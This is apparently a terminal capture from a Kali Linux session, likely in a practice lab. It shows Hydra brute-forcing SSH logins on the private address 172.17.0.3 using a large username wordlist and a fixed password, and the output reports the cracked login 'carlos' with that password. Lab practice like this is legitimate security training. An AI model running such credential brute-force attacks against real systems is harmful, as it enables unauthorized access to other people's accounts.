 ┌──(mapacheroja㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p JIFGHDS87GYDFIGD ssh://172.17.0.3 -t
20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-16 18:40:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 8295455 login tries (l:8295455/p:1), ~414773 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: carlos   password: JIFGHDS87GYDFIGD
[STATUS] 336.00 tries/min, 336 tries in 00:01h, 8295126 to do in 411:28h, 13 active
[STATUS] 294.67 tries/min, 884 tries in 00:03h, 8294578 to do in 469:10h, 13 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.